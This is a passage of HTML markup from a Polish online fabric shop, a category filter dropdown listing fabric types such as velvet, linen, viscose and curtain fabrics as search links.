                                                                                                                                                                                                                                                                                                                                                                                            
        <div class="title hidden-md-up" data-target="#facet_24568" data-toggle="collapse">
          <p class="h6 facet-title">Kategorie</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_24568" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-AKSAMIT+BAWE%C5%81NIANY"
                          class="select-list js-search-link"
                        >
                          AKSAMIT BAWEŁNIANY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-AKSAMIT+BAWE%C5%81NIANY+NA+ZAS%C5%81ON"
                          class="select-list js-search-link"
                        >
                          AKSAMIT BAWEŁNIANY NA ZASŁON
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-AKSAMIT+SYNTETYCZNY"
                          class="select-list js-search-link"
                        >
                          AKSAMIT SYNTETYCZNY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-AKSAMIT+SYNTETYCZNY+OBICIOWY"
                          class="select-list js-search-link"
                        >
                          AKSAMIT SYNTETYCZNY OBICIOWY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-BATYST+BAWE%C5%81NIANY"
                          class="select-list js-search-link"
                        >
                          BATYST BAWEŁNIANY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-BATYST+NA+KOSZULE"
                          class="select-list js-search-link"
                        >
                          BATYST NA KOSZULE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-BATYST+NA+PODSZEWK%C4%98"
                          class="select-list js-search-link"
                        >
                          BATYST NA PODSZEWKĘ
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-CEKINY+OZDOBNE"
                          class="select-list js-search-link"
                        >
                          CEKINY OZDOBNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-CHANELKA"
                          class="select-list js-search-link"
                        >
                          CHANELKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-CHANELKA"
                          class="select-list js-search-link"
                        >
                          CHANELKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DODATKI+KRAWIECKIE"
                          class="select-list js-search-link"
                        >
                          DODATKI KRAWIECKIE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DRES%C3%93WKA"
                          class="select-list js-search-link"
                        >
                          DRESÓWKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DRES%C3%93WKA+G%C5%81ADKA"
                          class="select-list js-search-link"
                        >
                          DRESÓWKA GŁADKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DRES%C3%93WKA+WZORZYSTA"
                          class="select-list js-search-link"
                        >
                          DRESÓWKA WZORZYSTA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DZIANINA+LAMA"
                          class="select-list js-search-link"
                        >
                          DZIANINA LAMA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DZIANINA+WISKOZOWA"
                          class="select-list js-search-link"
                        >
                          DZIANINA WISKOZOWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-DZIANINY"
                          class="select-list js-search-link"
                        >
                          DZIANINY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-EFEKT"
                          class="select-list js-search-link"
                        >
                          EFEKT
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-ELANOBAWE%C5%81NA"
                          class="select-list js-search-link"
                        >
                          ELANOBAWEŁNA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-FILC"
                          class="select-list js-search-link"
                        >
                          FILC
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-FIRANY"
                          class="select-list js-search-link"
                        >
                          FIRANY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-FLAGOWE"
                          class="select-list js-search-link"
                        >
                          FLAGOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-FLAUSZ"
                          class="select-list js-search-link"
                        >
                          FLAUSZ
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-FLAUSZ+WE%C5%81NOPODOBNY"
                          class="select-list js-search-link"
                        >
                          FLAUSZ WEŁNOPODOBNY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-FUTRO"
                          class="select-list js-search-link"
                        >
                          FUTRO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-GIPIURA"
                          class="select-list js-search-link"
                        >
                          GIPIURA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-HAFTY"
                          class="select-list js-search-link"
                        >
                          HAFTY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-HAFTY+BAWE%C5%81NIANE"
                          class="select-list js-search-link"
                        >
                          HAFTY BAWEŁNIANE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-JEDWAB"
                          class="select-list js-search-link"
                        >
                          JEDWAB
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-JEDWAB+G%C5%81ADKI"
                          class="select-list js-search-link"
                        >
                          JEDWAB GŁADKI
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-JEDWAB+WZORZYSTY"
                          class="select-list js-search-link"
                        >
                          JEDWAB WZORZYSTY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-JUTA"
                          class="select-list js-search-link"
                        >
                          JUTA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KELLY+CREPE"
                          class="select-list js-search-link"
                        >
                          KELLY CREPE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KIMO"
                          class="select-list js-search-link"
                        >
                          KIMO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KLEJONKA+%5C/+FLIZELINA"
                          class="select-list js-search-link"
                        >
                          KLEJONKA / FLIZELINA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KODURA+%5C/+ORTALION+PARASOLOWY"
                          class="select-list js-search-link"
                        >
                          KODURA / ORTALION PARASOLOWY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KORONKA"
                          class="select-list js-search-link"
                        >
                          KORONKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KORONKA+ZDOBIONA"
                          class="select-list js-search-link"
                        >
                          KORONKA ZDOBIONA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KORONKI+%5C/+GIPIURY"
                          class="select-list js-search-link"
                        >
                          KORONKI / GIPIURY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KREPA+SUKIENKOWA"
                          class="select-list js-search-link"
                        >
                          KREPA SUKIENKOWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-KULKA+SILIKONOWA"
                          class="select-list js-search-link"
                        >
                          KULKA SILIKONOWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LAMA"
                          class="select-list js-search-link"
                        >
                          LAMA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN"
                          class="select-list js-search-link"
                        >
                          LEN
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+NA+KOSZULE"
                          class="select-list js-search-link"
                        >
                          LEN NA KOSZULE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+NATURALNY"
                          class="select-list js-search-link"
                        >
                          LEN NATURALNY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+NATURALNY+NA+GARNITUR"
                          class="select-list js-search-link"
                        >
                          LEN NATURALNY NA GARNITUR
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+NATURALNY+ZAS%C5%81ONOWY"
                          class="select-list js-search-link"
                        >
                          LEN NATURALNY ZASŁONOWY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+NA+ZAS%C5%81ONY"
                          class="select-list js-search-link"
                        >
                          LEN NA ZASŁONY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+Z+BAWE%C5%81N%C4%84"
                          class="select-list js-search-link"
                        >
                          LEN Z BAWEŁNĄ
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+Z+BAWE%C5%81N%C4%84+NA+ZAS%C5%81ONY"
                          class="select-list js-search-link"
                        >
                          LEN Z BAWEŁNĄ NA ZASŁONY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LEN+Z+WISKOZ%C4%84"
                          class="select-list js-search-link"
                        >
                          LEN Z WISKOZĄ
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LUREX"
                          class="select-list js-search-link"
                        >
                          LUREX
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LUREX+%5C/+TIMANTI"
                          class="select-list js-search-link"
                        >
                          LUREX / TIMANTI
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-LYCRA"
                          class="select-list js-search-link"
                        >
                          LYCRA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-MINKY"
                          class="select-list js-search-link"
                        >
                          MINKY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-MU%C5%9ALIN+BAWE%C5%81NIANY"
                          class="select-list js-search-link"
                        >
                          MUŚLIN BAWEŁNIANY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-Mu%C5%9Blin"
                          class="select-list js-search-link"
                        >
                          Muślin
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-OCIEPLACZ+%5C/+OWATA"
                          class="select-list js-search-link"
                        >
                          OCIEPLACZ / OWATA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-OFERTA"
                          class="select-list js-search-link"
                        >
                          OFERTA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-ORTALION"
                          class="select-list js-search-link"
                        >
                          ORTALION
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PEPITO"
                          class="select-list js-search-link"
                        >
                          PEPITO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PEPITO"
                          class="select-list js-search-link"
                        >
                          PEPITO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PIK%C3%93WKA"
                          class="select-list js-search-link"
                        >
                          PIKÓWKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PODSZEWKA"
                          class="select-list js-search-link"
                        >
                          PODSZEWKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PODSZEWKA+ELASTYCZNA"
                          class="select-list js-search-link"
                        >
                          PODSZEWKA ELASTYCZNA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PODSZEWKA+WISKOZOWA"
                          class="select-list js-search-link"
                        >
                          PODSZEWKA WISKOZOWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-POLAR+%5C/+MINKY"
                          class="select-list js-search-link"
                        >
                          POLAR / MINKY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-POLAR+KOCYKOWY"
                          class="select-list js-search-link"
                        >
                          POLAR KOCYKOWY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-POLAR+MINKY"
                          class="select-list js-search-link"
                        >
                          POLAR MINKY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-POLARY+KOCYKOWE"
                          class="select-list js-search-link"
                        >
                          POLARY KOCYKOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-POZOSTA%C5%81E"
                          class="select-list js-search-link"
                        >
                          POZOSTAŁE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-PROMOCJE"
                          class="select-list js-search-link"
                        >
                          PROMOCJE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-P%C5%81%C3%93TNO+BAWE%C5%81NIANE+"
                          class="select-list js-search-link"
                        >
                          PŁÓTNO BAWEŁNIANE 
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-P%C5%81%C3%93TNO+BAWE%C5%81NIANE+JEDNOBARWNE"
                          class="select-list js-search-link"
                        >
                          PŁÓTNO BAWEŁNIANE JEDNOBARWNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-P%C5%81%C3%93TNO+BAWE%C5%81NIANE+WZORZYSTE"
                          class="select-list js-search-link"
                        >
                          PŁÓTNO BAWEŁNIANE WZORZYSTE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SATYNA"
                          class="select-list js-search-link"
                        >
                          SATYNA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SATYNA+WISKOZOWA"
                          class="select-list js-search-link"
                        >
                          SATYNA WISKOZOWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SATYNA+WISKOZOWA+NA+KOSZULE"
                          class="select-list js-search-link"
                        >
                          SATYNA WISKOZOWA NA KOSZULE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SATYNA+W%C5%81OSKA"
                          class="select-list js-search-link"
                        >
                          SATYNA WŁOSKA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SOFTSHELL"
                          class="select-list js-search-link"
                        >
                          SOFTSHELL
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-STRETCH"
                          class="select-list js-search-link"
                        >
                          STRETCH
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SUKIENKOWE"
                          class="select-list js-search-link"
                        >
                          SUKIENKOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SUKNO"
                          class="select-list js-search-link"
                        >
                          SUKNO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SUROWA+BAWE%C5%81NA+%5C/+LEN"
                          class="select-list js-search-link"
                        >
                          SUROWA BAWEŁNA / LEN
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SWETROWA"
                          class="select-list js-search-link"
                        >
                          SWETROWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-SZTUCZNE+FUTRO"
                          class="select-list js-search-link"
                        >
                          SZTUCZNE FUTRO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-Szyfony+i+mu%C5%9Bliny"
                          class="select-list js-search-link"
                        >
                          Szyfony i muśliny
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-T%5C-SHIRT"
                          class="select-list js-search-link"
                        >
                          T-SHIRT
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TEST"
                          class="select-list js-search-link"
                        >
                          TEST
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TIUL"
                          class="select-list js-search-link"
                        >
                          TIUL
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+BARBI+"
                          class="select-list js-search-link"
                        >
                          TKANINA BARBI 
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+EFEKT"
                          class="select-list js-search-link"
                        >
                          TKANINA EFEKT
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+KOTAROWA"
                          class="select-list js-search-link"
                        >
                          TKANINA KOTAROWA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+LAMA"
                          class="select-list js-search-link"
                        >
                          TKANINA LAMA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+MAGNUS"
                          class="select-list js-search-link"
                        >
                          TKANINA MAGNUS
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+MINKY"
                          class="select-list js-search-link"
                        >
                          TKANINA MINKY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+ORDO"
                          class="select-list js-search-link"
                        >
                          TKANINA ORDO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+ROMA+Z+WISKOZ%C4%84"
                          class="select-list js-search-link"
                        >
                          TKANINA ROMA Z WISKOZĄ
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-+TKANINA+ROSSO"
                          class="select-list js-search-link"
                        >
                           TKANINA ROSSO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+STRETCH"
                          class="select-list js-search-link"
                        >
                          TKANINA STRETCH
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINA+STRETCH+NA+ZAS%C5%81ONY"
                          class="select-list js-search-link"
                        >
                          TKANINA STRETCH NA ZASŁONY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+DEKORACYJNE"
                          class="select-list js-search-link"
                        >
                          TKANINY DEKORACYJNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+GARNITUROWE"
                          class="select-list js-search-link"
                        >
                          TKANINY GARNITUROWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+KOMUNIJNE"
                          class="select-list js-search-link"
                        >
                          TKANINY KOMUNIJNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+KOSZULOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY KOSZULOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+NARZUTOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY NARZUTOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+OBICIOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY OBICIOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+OBRUSOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY OBRUSOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+ODZIE%C5%BBOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY ODZIEŻOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+PO%C5%9ACIELOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY POŚCIELOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+P%C5%81ASZCZOWE+%5C/+KURTKOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY PŁASZCZOWE / KURTKOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+SUKIENKOWE+%5C/+KOSTIUMOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY SUKIENKOWE / KOSTIUMOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+UNIWERSALNE"
                          class="select-list js-search-link"
                        >
                          TKANINY UNIWERSALNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+WISKOZOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY WISKOZOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TKANINY+ZAS%C5%81ONOWE"
                          class="select-list js-search-link"
                        >
                          TKANINY ZASŁONOWE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-TYBET+BAWE%C5%81NIANY"
                          class="select-list js-search-link"
                        >
                          TYBET BAWEŁNIANY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-Tiul+dekoracyjny"
                          class="select-list js-search-link"
                        >
                          Tiul dekoracyjny
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-Tkaniny+dekoracyjne+uniwersalne"
                          class="select-list js-search-link"
                        >
                          Tkaniny dekoracyjne uniwersalne
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WAFEL"
                          class="select-list js-search-link"
                        >
                          WAFEL
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WAFEL+BAWE%C5%81NIANY"
                          class="select-list js-search-link"
                        >
                          WAFEL BAWEŁNIANY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WAFEL+BAWE%C5%81NIANY+NA+NARZUTY"
                          class="select-list js-search-link"
                        >
                          WAFEL BAWEŁNIANY NA NARZUTY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WELUR+DEKORACYJNY"
                          class="select-list js-search-link"
                        >
                          WELUR DEKORACYJNY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WELUR+DEKORACYJNY+OBICIOWY"
                          class="select-list js-search-link"
                        >
                          WELUR DEKORACYJNY OBICIOWY
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WE%C5%81NA"
                          class="select-list js-search-link"
                        >
                          WEŁNA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WE%C5%81NA+100%25+"
                          class="select-list js-search-link"
                        >
                          WEŁNA 100% 
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WISKOZA"
                          class="select-list js-search-link"
                        >
                          WISKOZA
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WISKOZY+JEDNOBARWNE"
                          class="select-list js-search-link"
                        >
                          WISKOZY JEDNOBARWNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WISKOZY+JEDNOBARWNE+NA+KOSZULE"
                          class="select-list js-search-link"
                        >
                          WISKOZY JEDNOBARWNE NA KOSZULE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WISKOZY+WZORZYSTE"
                          class="select-list js-search-link"
                        >
                          WISKOZY WZORZYSTE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WISKOZY+WZORZYSTE+NA+KOSZULE"
                          class="select-list js-search-link"
                        >
                          WISKOZY WZORZYSTE NA KOSZULE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WZORY+REGIONALNE"
                          class="select-list js-search-link"
                        >
                          WZORY REGIONALNE
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WZORY+W+KRAT%C4%98"
                          class="select-list js-search-link"
                        >
                          WZORY W KRATĘ
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-WZORY+W+PEPITO"
                          class="select-list js-search-link"
                        >
                          WZORY W PEPITO
                                                  </a>
                                                                                        <a
                          rel="nofollow"
